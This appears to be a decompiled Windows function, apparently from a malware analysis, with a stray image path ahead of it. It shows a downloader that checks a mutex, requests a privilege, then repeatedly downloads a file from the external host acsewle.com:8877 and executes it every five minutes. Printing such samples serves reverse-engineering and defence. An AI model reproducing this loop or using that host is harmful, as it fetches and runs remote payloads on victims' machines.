 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  CHAR FileName; // [sp+8h] [bp-104h]@4

  CreateEventA(0, 0, 0, Name);
  if ( GetLastError() != 183 )
  {
    sub_401700(aSetcbprivilege);
    memset(&dword_4099E8, 0, 0x114u);
    while ( 1 )
    {
      sub_4011E0(&FileName, 260);
      DeleteFileA(&FileName);
      if ( sub_401000(szUrl, &FileName, 10000) )// http://www.acsewle.com:8877/ds/kn.html
        sub_401AD0(&FileName);
      DeleteFileA(&FileName);
      Sleep(300000u);
    }
  }
  return -1;
}